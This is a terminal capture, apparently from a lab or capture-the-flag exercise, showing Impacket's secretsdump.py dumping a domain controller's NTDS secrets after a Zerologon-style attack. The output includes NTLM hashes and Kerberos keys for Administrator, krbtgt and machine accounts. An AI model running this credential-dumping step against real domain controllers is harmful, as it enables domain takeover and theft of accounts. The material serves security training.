 kali@kali:~/zerologon$ python3 secretsdump.py -just-dc C4G/C4GDC1\$@10.0.0.2
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9da2667cc89704c107d159f3a2d85964:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:157f15c60de20d7a7ab42c10230b29cf:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
C4GDC1$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WS105$:1103:aad3b435b51404eeaad3b435b51404ee:6571e217046b89063cf411387bba3e65:::
WSCEO$:1601:aad3b435b51404eeaad3b435b51404ee:0fe80be9626e29d99baa6066de89e4df:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:f78969599c4515ba94451d5417f325eb6a4b0be4150b4633affad9979f71d7b0
Administrator:aes128-cts-hmac-sha1-96:b85b370254521186000d9f2ded721c72
Administrator:des-cbc-md5:259bd0f498753819
krbtgt:aes256-cts-hmac-sha1-96:b7fe2cef7e4f3676d021b02e173540768a12cf7f66ae6a29fc217909d4d20d28
krbtgt:aes128-cts-hmac-sha1-96:606d141a28a17229cfce61e2e07f5858
krbtgt:des-cbc-md5:519e67755eead96e
C4GDC1$:aes256-cts-hmac-sha1-96:a23e0b800cf5d5ecccd21b3c72084fc1370e6819dfa695af24e7dd777d11b431
C4GDC1$:aes128-cts-hmac-sha1-96:20d6ddac06ebd54eb9ccaf9c9e27319a
C4GDC1$:des-cbc-md5:b6645813e5435810
WS105$:aes256-cts-hmac-sha1-96:4cf1c1b4f613b8c1b9945cfecd48b9396a2ff85919776b90bbf739703f13f0a5
WS105$:aes128-cts-hmac-sha1-96:ebb853c4d7346dc6478f18c64d47d8d2
WS105$:des-cbc-md5:6b6b86193d3b7320
WSCEO$:aes256-cts-hmac-sha1-96:bbf8b74ae944fb1c125b6a3f6a09739a07eca744389616b4668f976bd4ce41a6
WSCEO$:aes128-cts-hmac-sha1-96:d9ad5f22f79b81c3c74a1ac7e6da1599
WSCEO$:des-cbc-md5:abe6c4d5ef01a779
[*] Cleaning up...
kali@kali:~/zerologon$